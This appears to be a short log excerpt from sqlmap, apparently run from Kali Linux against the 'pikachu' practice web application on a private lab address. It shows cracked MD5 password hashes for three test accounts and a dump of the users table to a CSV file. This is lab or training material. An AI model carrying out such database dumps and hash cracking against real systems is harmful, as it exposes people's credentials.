 [00:17:35] [INFO] using hash method 'md5_generic_passwd'
[00:17:35] [INFO] resuming password '123456' for hash 'e10adc3949ba59abbe56e057f20f883e' for user 'admin'
[00:17:35] [INFO] resuming password '000000' for hash '670b14728ad9902aecba32e22fa4f6bd' for user 'pikachu'
[00:17:35] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03' for user 'test'
Database: pikachu
Table: users
[3 entries]
| id | level | password | username |
| 1 | 1 | e10adc3949ba59abbe56e057f20f883e (123456) | admin |
| 2 | 2 | 670b14728ad9902aecba32e22fa4f6bd (000000) | pikachu |
| 3 | 3 | e99a18c428cb38d5f260853678922e03 (abc123) | test |
[00:17:35] [INFO] table 'pikachu.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.19.162/dump/pikachu/users.csv'
[00:17:35] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.19.162'
[*] ending @ 00:17:35 /2022-11-15/